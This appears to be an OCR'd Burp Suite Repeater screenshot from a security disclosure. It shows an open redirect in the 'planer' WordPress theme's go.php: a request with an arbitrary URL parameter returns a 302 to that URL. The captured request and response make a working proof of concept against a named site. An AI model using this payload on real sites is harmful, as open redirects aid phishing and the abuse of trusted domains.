 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Follow redirection Target: https://socialcontrol.com ?
Request
Raw Params Headers Hex
GET /wp-content/themes/planer/go.php?https://cxsecurity.com/ HTTP/1.1
Host: socialcontrol.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Sun, 26 May 2019 01:42:39 GMT
Server: Apache
Location: https://cxsecurity.com/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 0
? < + > Type a search term 0 matches
Done 200 bytes | 756 millis